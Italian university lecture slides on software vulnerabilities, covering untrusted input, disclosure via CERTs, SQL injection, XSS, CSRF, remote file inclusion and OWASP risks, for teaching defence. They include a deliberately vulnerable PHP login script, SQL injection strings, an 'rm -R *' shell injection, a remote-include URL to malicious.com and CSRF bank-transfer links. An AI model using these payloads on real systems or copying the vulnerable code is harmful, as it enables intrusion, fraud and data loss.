#### vulnerabilità del software

1

# una prima considerazione

- siamo abituati a procurarci il software scaricandolo da Internet
	- es. sistemi operativi, software di produttività, ecc.
- ci fidiamo di chi ci fornisce il software?
- l'esecuzione diretta di software proveniente da una fonte non fidata è una grave minaccia
	- es. software scaricato da siti web malevoli
	- es. "troian" diffusi su social o email
- la vulnerabilità in questo caso non è nei sistemi informatici ma nell'utente inesperto

# software da fonte fidata

- contromisure
	- formazione
	- soluzioni tecniche per impedire l'esecuzione del software
- non basta essere certi della fonte: il software può
	- essere *non corretto*
	- contenere bug
	- fare eccessive "assunzioni" sull'ambiente circostante

# correttezza del software  $\mathsf{input}$  elaborazione  $\mathsf{new}$  output precondizioni postcondizioni

- un programma è corretto quando su qualsiasi input che soddisfa le precondizioni l'output soddisfa le postcondizioni
- assumiamo (leggi "riponiamo fiducia") che...
	- il produttore/progettista abbia chiare precondizioni e postcondizioni

## correttezza e sicurezza

- programmi non corretti sono una minaccia – fanno cose inattese
- ma...
	- formazione dei programmatori puntata sulla correttezza rispetto alle specifiche
	- contratti, capitolati, gare forniscono specifiche
	- collaudo
- …ma la correttezza non basta
- non è detto che l'input soddisfi le precondizioni!

programmi corretti e input non corretto



**error handling**

• un programma corretto **è vulnerabile**  quando esiste un input che **non soddisfa la precondizioni** per cui non c'è una verifica e un error handling "adeguato"

**verifica**

# «by contract» vs. «defensive»

- contratto tra chiamante e chiamato
	- contratto = precondizione+postocondizione
	- importante nell'ambito della chiamata a metodo (o funzione o affini)
- approccio *design by contract*
	- il chiamato assume che le precondizioni siano rispettate
	- efficiente
	- tipicamente adottato per i rilasci ufficiali
- approccio *defensive programming*
	- il chiamato non si fida e verifica la precondizione
	- infefficente
	- tipiamente adottato in fase di sviluppo e debug
	- ma anche **fondamentale per la sicurezza**
		- da usare in release solo dove è strettamente necessario (vedi «input non fidato»)

# input fidato e non fidato

- considera un processo *P*
	- inteso come esecuzione di un programma
- *P* ha in generale vari input
	- standard input, socket, variabili di ambiente, file, ecc.
- ciascun dato di input ha una *sorgente* (o *fonte*) – cioè un soggetto che ha creato il dato
- una *sorgente S* che fornisce input a *P* può essere *fidata* o *non fidata*
	- è *fidata* se P ha tutti i diritti uguali o minori rispetto a S (su tutti gli oggetti possibili)
	- è *non fidata* se P ha qualche diritto che S non ha (su almeno un oggetto)

# dalla vulnerabilità alla minaccia

- un programma vulnerabile diviene una **minaccia** quando il suo input proviene da sorgente non fidata
- in tal caso, la sorgente può sfruttare la vulnerabilità del programma per effettuare operazione che altrimenti non potrebbe fare

# input fidato e non: esempi

- esempi di fonti non fidate
	- pagine web per il browser
		- il browser può scrivere sulla home dell'utente, chi ha creato la pagina web no
	- richieste http per un web server
		- il web server può leggere il filesystem dell'host su cui è installato, il browser che fa la richesta no
	- email per il mail user agent (mua)
		- il mua può scrivere sulla home dell'utente, chi ha creato l'email no
	- i parametri del comando passwd per il comando passwd
		- il comando passwd può modifcare il file /etc/passwd, l'utente che lancia tale comando no (non direttamente)

## possibili effetti di un attacco

- se l'input non è validato il comportamento può essere imprevedibile
- tipicamente crash – …se l'input contiene è errore innocuo
- nel caso peggiore il programma può eseguire operazioni aribtrarie

– …per esempio formattare il vostro hard disk

• se l'input è costruito ad arte da un hacker egli può decidere ciò che il vostro programma farà

## applicazioni comuni e input non fidato

- altri esempi di programmi in cui una vulnerabilità può rappresentare una minaccia…
- …quando l'input (documenti o programmi) sono ottenuti via email, web, ftp
	- suite di produttività (es. office)
	- viewer (es. acrobat per i pdf)
	- interpreti anche se "sicuri"
		- es. Java Virtual Machine del vostro browser
		- virtualizzazione, sandbox, ecc.

# (interpreti sicuri e sandbox)

- molti linguaggi sono eseguiti in maniera da vagliare ed evitare tutti gli effetti collaterali
- tale modalità di esecuzione è alle volte detta *sandbox*
- … ma non è detto che la sandbox non sia esente da bug…

# gli effetti visibili di una vulnerabilità

- un qualsiasi comportamento anomalo (inatteso) può essere riconducibile ad una vulnerabilità
	- a fronte di un input ben formato o malformato

casi notevoli:

- crash
	- tipico di programmi compilati
- errore proveniente dal database
	- per le web application
- errore proveniente dall'interprete
	- per i programmi interpretati

#### …ma è difficile da sfruttare…

ci si chiede se una vulnerabilità sia rilevante in relazione alla difficoltà d'uso da parte di un hacker

• se è difficile o no da sfruttare non è una questione che compete all'utente

• gli hacker riescono a produrre exploit anche per vulnerabilità apparentemente non usabili

quindi….

# vulnerabilità: cosa fare

- chi trova una vulnerabilità in un software noto…
	- avvisa il "suo" Computer Emergency Response Team or Computer Security Incident Response Team
- il CERT/CSIRT
	- verifica l'esistenza della vulnerabilità
	- avverte il produttore
	- dopo un certo periodo di tempo (15-30gg) divulga il security advisory (tipicamente via web o mailing list)

# non sempre ciò accade

- le vulnerabilità possono essere vendute su mercati illeciti nel *dark web* 
	- le nuove vulnerabilità sono dette *zero-days*
- anche altri semilavorati o prodotti hanno un mercato illecito
	- exploit, virus, zombies (macchine compromesse), botnet, credenziali, n. di carte di credito, dati personali, ecc.
	- sempre più spesso venduti come \*-as-a-service

# cybercrime value chain

• per esempio



Tratto da P. H. Meland, et al., The Ransomware-as-a-Service economy within the darknet, Computers & Security, Vol. 92, 2020

# un listino prezzi

Fonte: kaspersky (2009)

- botnet: \$50 to thousands of dollars for a continuous 24-hour attack.
- Stolen bank account details vary from \$1 to \$1,500 depending on the level of detail and account balance.
- Personal data capable of allowing the criminals to open accounts in stolen names costs \$5 to \$8 for US citizens; two or three times that for EU citizens.
- A list of one million email addresses costs between \$20 and \$100; spammers charge \$150 to \$200 extra for doing the mailshot.
- Targeted spam mailshots can cost from \$70 for a few thousand names to \$1,000 of tens of millions of names.
- User accounts for paid online services and games stores such as Steam go for \$7 to \$15 per account.
- Phishers pay \$1,000 to \$2,000 a month for access to fast flux botnets
- Spam to optimise a search engine ranking is about \$300 per month.
- Adware and malware installation ranges from 30 cents to \$1.50 for each program installed. But rates for infecting a computer can vary widely, from \$3 in China to \$120 in the US, per computer.

# CERT/CSIRT

- i CERT/CSIRT svolgono anche funzioni di coordinamento, divulgazione e supporto alla risposta agli incidenti
	- dovrebbero collaborare tra di loro ma raramente ciò avviene
- alcuni cert famosi
	- cert italiano: www.csirt.gov.it
		- · presso l'Agenzia per la Cybersicurezza Nazionale
	- cert statunitense: www.us-cert.gov
	- www.cert.org
		- presso il software engineering insitute della Cernegie Mellon Univerisyt (www.sei.cmu.edu)

# vulnerabilities database

- alcuni database di vulnerabilità famosi
	- National Vulnerability Database nvd.nist.gov
	- Common Vulnerability Exposure cve.mitre.org
- altre fonti
	- SANS www.sans.org
	- SecurityFocus www.securityfocus.com
	- tutti i produttori hanno servizi per la sicurezza (mailing list, patches, bugtracking)
		- http://www.microsoft.com/security
		- http://www.redhat.com/security/

# esempio di security advisory

https://nvd.nist.gov/search - search for "explorer jpeg"

#### **Vulnerability Summary CVE-2005-2308**

**Original release date**: 7/19/2005 **Last revised**: 10/20/2005 **Source**: US-CERT/NIST

#### **Overview**

The JPEG decoder in Microsoft Internet Explorer allows remote attackers to cause a denial of service (CPU consumption or crash) and possibly execute arbitrary code via certain crafted JPEG images, as demonstrated using (1) mov\_fencepost.jpg, (2) cmp\_fencepost.jpg, (3) oom\_dos.jpg, or (4) random.jpg.

#### **Impact**

**CVSS Severity**: [8.0](http://nvd.nist.gov/cvss.cfm?name=CVE-2005-2308&vector=(AV:R/AC:L/Au:NR/C:P/I:P/A:C/B:N)%20Approximated) (High) Approximated **Range**: Remotely exploitable **Impact Type**: Provides user account access , Allows disruption of service

#### **References to Advisories, Solutions, and Tools**

**External Source**: BID ([disclaimer\)](http://www.nist.gov/cgi-bin/exit_nist.cgi?url=http://www.securityfocus.com/bid/14286)

**Name:** 14286

**Hyperlink:** <http://www.securityfocus.com/bid/14286>

[…]

#### **Vulnerable software and versions**

Microsoft, Internet Explorer, 6.0 SP2

#### **Technical Details**

CVSS Base Score Vector: [\(AV:R/AC:L/Au:NR/C:P/I:P/A:C/B:N\) Approximated](http://nvd.nist.gov/cvss.cfm?name=CVE-2005-2308&vector=(AV:R/AC:L/Au:NR/C:P/I:P/A:C/B:N)%20Approximated) [\(legend\)](http://nvd.nist.gov/cvss.cfm?vectorinfo) Vulnerability Type: Buffer Overflow , Design Error

#### **CVE Standard Vulnerability Entry:**

**<http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2005-2308>**

#### impatto della mancata validazione dell'input e altre vulnerabilità



da http://nvd.nist.gov feeds in formato json stima in base alla presenza di parole nel campo "description" alcune righe possono contenre più parole Le percentuali sono calcolate rispetto al totale dei records

# vulnerabilità di programmi interpretati

# code injection

- inserimento, tramite l'input, di codice dentro un programma – l'obiettivo di gran parte degli attacchi
- si può fare in tanti modi diversi

# il problema della sostituzione

- molti linguaggi interpretati si basano su sostituzioni
	- linguaggi per shell scripting (es. bash, perl) – SQL
	- liguaggi per lo sviluppo di web applications
- un input *X* diventa parte di una stringa *S*
- *S* viene trattata come parte di codice
- esempio il programma prova.sh **#!/bin/sh echo \$1**
- cosa succede se scrivo… **prova.sh ″`rm –R \*`″ ?** – non fate la prova, è pericolso!!!

#### bash

• evitare di scrivere script bash che girano su input non fidato

– es. server

• la preoccupazione per il problema nella comunità open source è tale che il kernel linux adotta strategie per limitare che gli amministratori di sistema lo facciano

# taint mode

- tipicamente usato in perl
- perl è fortemente basato su sostituzioni
	- molti script perl sono vulnerabili
	- lo sono molti vecchi .cgi
- *taint mode* (perl –T)
	- quando eseguito in "taint mode" l'interprete genera un errore quando un dato che deriva da un input viene usato all'interno di system(), open(), exec, ecc.
- utile per verificare programmi perl che non si fidano dell'input
- altri linguaggi anno strumenti analoghi

# remote file inclusion

- problema tipico di siti scritti in php
- il codice dell'applicazione ha include parametrici
	- $-$  es.  $\lt?$  php include(\$page . '.php'); ....
- i parametri sono inzializzati dall'url
	- http://www.sb.com/index.php?page=userheader
	- si presume che userheader.php sia presente sul server
- exploit
	- http://www.sb.com/index.php?page=http://www. malicious.com/include\_me

# sql injection

- è una tecnica di attacco a application server basati su database – cioè tutti
- tipicamente l'application server genera statemement SQL a partire dall'input
	- l'input sono i parametri passati gramite GET e POST

#### DB di esempio



**5 rows in set (0.00 sec)**

# esempio

⚫ /var/www/php/login.html

```
<html>
 <head>
  <title>The login form</title>
 </head>
 <body>
```

```
<form action="access.php" method="POST">
username: <input type=text name=name><br>
password: <input type=password name=password><br>
<input type=submit>
</form>
```
**</body> </html>**

## esempio

/var/www/php /access.php

```
<?
  mysql_pconnect("localhost","root","");
  mysql_select_db("test");
  $name=$_POST['name'];
  $pwd=$_POST['password'];
  $query= "SELECT role 
    FROM user
    WHERE name='$name' AND password='$pwd'";
....⚫
```

```
echo "Name: $name<br>
\n";
echo "Password: $pwd<br>
\n";
echo "Query: $query<br>
\n";
```

```
$result = mysql_query($query);
```
## esempio **...**

```
if ( ! $result )
     {
     echo "mysql error:<BR> " . mysql_error() . "\n";
     }
if ( $result && mysql_num_rows($result)>0 )
    {
    $a = mysql_fetch_array($result);
    $role=$a[role];
    echo "<BR><BR>Ciao $name il tuo ruolo e' $role\n";
    }
else
  {
  echo "<BR><BR>No user.";
  }
```
## comportamento normale

- la stringa di benventuo viene stampata solo se la password è corretta – Ciao \$name il tuo ruolo e' \$role\n
- altrimenti si comunica che un tale utente non esiste
	- No user.

• ... ma è possibile entrare anche senza password :)

# sql injection

• l'idea è di dare un input che modifica la semantica della query sql, esempio...

#### **SELECT role**

**FROM user**

**WHERE name='\$name' AND password='\$pwd'**

cosa diventa se

\$name= "maurizio' -- "

#### sql injection • SELECT role FROM user WHERE name='maurizio' -- ' AND password=''

– l'ultima parte è commentata!!!

– non c'è più bisogno della password

# sql injection

- con \$name= "ksdf' or 1=1 -- "
- SELECT role FROM user WHERE name='ksdf' or 1=1 -- ' AND password=''
	- la condizione è sempre vera!
	- non c'è bisogno neanche di conoscere il nome utente!

# rilevare la vulnerabilità

- inserire un apice in una form, se si ottiene un errore il sito è vulnerabile – rileva solo vulnerabilità ovvie
- usare un fuzzer
	- software per provare automaticamente stringhe come ', ", \', \\',
	- può rilevare una vulnerabilità dovuto ad un quoting fatto male
- ricorda: non è necessario fare l'exploit per dedurre la vulnerabilità

# varianti

- alcuni DBMS permettono di eseguire più statements separati da ";"
	- molto semplice aggiungere nuove query in coda
- tramite INSERT è possibile modificare il DB.
- molti DBMS possono memorizzare nel DB degli script che possono essere eseguiti
	- stored procedure
- sql injection può provocare l'esecuzione di stored procedure

# difficoltà

- creare un attacco sql injection senza avere il codice del sistema è difficile (non impossibile)
- l'attacco è semplificato se
	- si conoscono i nomi delle tabelle e delle colonne
	- si conoscono le query
- su sistemi open source l'attacco è più semplice

# rilevare l'attacco

- il web server non va in crash
- il servizio non è interrotto – a meno che non si sia corrotto il DB
- l'attacco potrebbe richiedere moltissimi tentativi automatizzati
	- gli errori sql potrebbero non venir loggati
	- molti accessi sono forse rilevabili da un network IDS
- se il database viene modificato tramite INSERT rimangono tracce evidenti

## mascherare l'attacco

- difficile se il codice non è noto
- se il codice è noto l'attacco sarà stato messo a punto "in vitro"
- se l'attacco permette di avere accesso alla macchina tutte le tracce possono essere fatte sparire velocemente
- se l'attacco non permette di accedere alla macchina è difficile eliminare le tracce

# © 2006-2021 maurizio pizzonia – sicurezza dei sistemi informatici e delle reti – sicurezza dei sistemi informatici e delle reti © 2006-2021 maurizio pizzonia

## evitare l'attacco

- fare il controllo di tutti gli input!!!
- preprocessare gli input
	- $-$ '  $\rightarrow$  \'
	- $-$  "  $\longrightarrow$  \"
	- $-\rightarrow \mathcal{N}$  ecc.
- recenti versioni di PHP lo fanno da sole
	- configurabile
	- qual'è il default?
	- non è detto che il programmatore possa scegliere la configurazione di php (vedi hosting)

# può non bastare

- attenzione a unicode
- certi apici vengono trasformati dopo eventuali check e quoting!
	- esempio MySql Bug #22243 Unicode SQL Injection Exploit <http://bugs.mysql.com/bug.php?id=22243>

# SQL prepared statements

- è un modo per registrare un modello di query
	- $-$  es.

PreparedStatement stmt = conn.prepareStatement( "SELECT  $*$  FROM products WHERE name = ?") stmt.setString(1, "shoes"); ResultSet rs = stmt.executeQuery();

- pensate per l'efficienza
- risolvono anche problemi di SQL injection
	- i valori sono inseriti direttamente in una versione compilata della query

#### code injection su pagine web **XSS**

# web: l'illusione del "sito corretto"

- "se l'url è quello giusto allora mi fido del sito"
	- … ma il sito può essere vulnerabile

- possibilità di modificare il comportamento di un sito puntandolo con un opportuno url
	- cross-site scripting (xss)
		- persistent
		- non-persistent
- cross-site request forgery (csrf)

# non-persistent xss

- i server-side scripts possono usare parametri dell'url per formare le pagine visualizzate
- dai parametri nell'url l'html può essere iniettato nella pagina di risposta
- html può contenere client-side scripts
- il codice iniettato può inviare dati immessi in una form a chiunque
- molto difficile da rilevare perché il sito è quello giusto!

# non-persistent xss

- ciò che si vede nell'email
	- "La preghiamo di verificare che il suo conto corrente presso securebank.com non contenga addebiti illeciti."
- il sorgente
	- "… presso <a

href="http://securebank.com/login?t=login%20 sicuro%20%3cscript%3e... %3c%2fscript%3e"> securebank.com </a>…"

– script iniettato: <script>... </script>

# non-persistent xss

- gli script server site usano il parametro "t" per il titolo della pagina
- ciò che l'utente vede – una pagina con titolo "login sicuro"
- il sorgente che lo produce
	- <title> login sicuro <script>…</script> </title>
	- <script>…</script> viene eseguito dal browser
- lo script può essere sofisticato e inviare username e password all'attaccante

## persistent xss

- spesso i siti ricordano gli input degli utenti e poi li visualizzano
	- es. messaggi di un forum
	- la visualizzazione può avvenire quando un altro utente è loggato e lo script eseguito nel suo browser
- lo script entra in azione ad ogni visualizzazione
- lo script può replicarsi creando client-side worm!
	- specialmente su social networks

# dom based xss

- dom: document object model
	- struttura dati che rappresenta una pagina html nel browser
	- può essere modificata «al volo» in javascript
- ajax premette di caricare ulteriori dati dal server
- javascript modifica il dom con i dati caricati
- *i* dati caricati possono contenere script precedentemente iniettati
	- ed essere caricati quando l'utente interagisce con la pagina

## contromisura

- due alternative
	- non ammettere html come input
	- non ammettere html come output
		- Quoting
- XSS protection nei browser
	- verifica che gli script eseguiti non siano presenti nei parametri

#### altre vulnerabilità del web

## cross-site request forgery (csrf o xsrf)

- provate a mettere questo in una pagina
	- <a href="http://securebank.com/bonifico?account =bob&amount=1000000&for=Fred"> clicca qui  $\langle$ a>
- se l'utente è già loggato su securebank.com il bonifico è eseguito
- condizioni per l'attacco
	- securebank: sessione mantenuta con cookie
	- bob è loggato quando clicca
	- securebank non verifica il «referrer header»

## csrf senza azione utente

• <img

src="http://securebank.com/bonifico?acco unt=bob&amount=1000000&for=Fred">

• «l'immagine» viene caricata dal browser appena la pagina viene visualizzata – ... e il bonifico effettuato

# login csrf

- S: un sito vulnerabile
- X: l'attaccante, ha un account su S
- U: utente ignaro...
- X fa un csrf che fa loggare U con le credenziali di X su S.
- U esegue azioni pensando che le sue azioni non vengano registrate
- X può poi loggarsi su S e verificare lo stato dell'account
	- esempio: ultime azioni fatte, rivelando informazioni private dell'utente

#### contromisure

- verificare sempre il referrer header
- non usare solo un cookie per la sessione ma anche un token passato come parametro
	- usare solo il token espone ad altri tipi di attacchi (session fixation)
- usare anti-CSRF token
	- generato randomicamente dal server e messo come valore di un campo nascosto nella form
	- inviato nella risposta (essendo un campo)
	- verificato dal server in ricezione

# web security: owasp.org

- enabling organizations to conceive, develop, acquire, operate, and maintain (web) applications that can be trusted
- open community
	- tutto il materiale rilasciato «free»
	- vulnerabilità attacchi contromisure documentazione codice ecc.
- è il punto di riferimento per la web security

6

#### **OWASP Top 10 T10 Application Security Risks - 2017** Injection flaws, such as SQL, NoSQL, OS, and LDAP injection, occur when untrusted data is sent A1:2017to an interpreter as part of a command or query. The attacker's hostile data can trick the **Injection** interpreter into executing unintended commands or accessing data without proper authorization. Application functions related to authentication and session management are often implemented A2:2017-Broken incorrectly, allowing attackers to compromise passwords, keys, or session tokens, or to exploit **Authentication** other implementation flaws to assume other users' identities temporarily or permanently. https://owasp.org/www -project -top -ten/ Many web applications and APIs do not properly protect sensitive data, such as financial, A3:2017healthcare, and PII. Attackers may steal or modify such weakly protected data to conduct credit **Sensitive Data** card fraud, identity theft, or other crimes. Sensitive data may be compromised without extra **Exposure** protection, such as encryption at rest or in transit, and requires special precautions when exchanged with the browser. A4:2017-XML Many older or poorly configured XML processors evaluate external entity references within XML **External** documents. External entities can be used to disclose internal files using the file URI handler, **Entities (XXE)** internal file shares, internal port scanning, remote code execution, and denial of service attacks.

#### A5:2017-Broken **Access Control**

Restrictions on what authenticated users are allowed to do are often not properly enforced. Attackers can exploit these flaws to access unauthorized functionality and/or data, such as access other users' accounts, view sensitive files, modify other users' data, change access rights, etc.

https://owasp.org/www-project-top-ten/

 $6 \mid$ 

II

